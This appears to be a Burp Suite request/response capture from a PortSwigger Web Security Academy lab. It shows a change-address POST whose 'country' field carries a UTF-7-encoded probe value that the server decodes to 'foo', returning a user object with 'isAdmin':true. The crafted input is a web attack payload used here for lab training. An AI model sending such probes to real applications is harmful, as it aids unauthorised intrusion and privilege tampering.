 Send
Cancel
Target: https://0a8a006a0498a97080478f55005e003
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a8a006a0498a97080478f55005e003d.web-security-academy.net
3 Cookie: session=uLrCGqCHfgrfyDoDE23b1e2SvEjcX642
4 Content-Length: 176
5
6 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"+AGYAbwBv-",
"sessionId":"uLrCGqCHfgrfyDoDE23b1e2SvEjcX642"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-HCd0aGunZFCS7VRENv2C4Dcws0I"
6 Date: Sun, 25 Feb 2024 08:55:58 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"foo"
"isAdmin":true
}